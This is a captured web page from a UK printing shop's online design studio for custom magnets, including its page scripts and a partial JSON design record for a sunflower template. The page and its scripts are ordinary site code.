                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100553&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:false,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:null,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ubd7f19dd54184d9383ae91f3490307a9',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','udf806752263b434e84ea19892a2d38fc',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Large Magnets</div>
<ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 140 x 108mm</li>
            <li>Bleed Size: 143 x 111mm</li>
            <li>Printed on high quality 12 mil. thick vinyl stock</li>
            <li>Recommended Resolution: 300dpi<li> File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGI1NjdhYTcxLTliMDUtNDU5OS1hYjE5LTYyZDM4ZjRjMGEyMh4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZENivZIiJwwLXRaK5knd1NUphmsZ" />
</form>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100553&DesignID=10106511&DesignComboID=0&DocID=0&Side=A&1769144764023
body_size: 1421
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"ItemName":"Large Magnets","ItemStyle":"None","ItemDefaultQuantity":50,"ItemWidth":396,"ItemHeight":306,"ItemWidthInches":5.5,"ItemHeightInches":4.25,"ItemBleed":0.25,"ItemShortDescription":"<P> Upload your own logo or photo, like any other business card - FREE</P>\r\n<P> Puts your magnet on display to create constant awareness</P>\r\n<P> Use extra space to your advantage with more photos and text \r\n<P> High quality, 12 mil. thick vinyl magnets with a white surface measure 140 x 108 mm</P>","ImgResLrg":114,"ImgResBig":95,"ImgResMed":29,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10106511,"DesignIDSideB":0,"DesignName":"Burst of Sunflower","DesignNameSideB":"Blank","DesignDescription":"Florist, Flower, Petal, Yellow, Pat Yates, Illustration, Garden, Petals, Brown","DesignComboID":0,"ImgSampleSmlPath":"Burst-of-Sunflower-10106511-SS.jpg","ImgSampleMedPath":"Burst-of-Sunflower-10106511-SM.jpg","ImgSampleBigPath":"Burst-of-Sunflower-10106511-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Burst-of-Sunflower-10106511-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Burst-of-Sunflower-10106511-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"LMG142531XX-HF06-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/101065/Burst-of-Sunflower-10106511-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":1.31944444444444,"DesignWidthInches":5.5,"DesignHeightInches":4.25,"DesignWidth":396,"DesignHeight":306,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000327,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"KBA5IGWBSW","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline Here!","X":198,"Y":36,"XAbs":9,"XRadius":0,"YAbs":36,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":16,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 100","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":378,"HAbs":19,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10052,"Title":"Additional Information","Name":"AdditionalInfoL","Value":"","DefaultValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your promotion.\r\n","CustomValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your promotion.\r\n","X":198,"Y":279,"XAbs":108,"XRadius":0,"YAbs":222,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":12,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 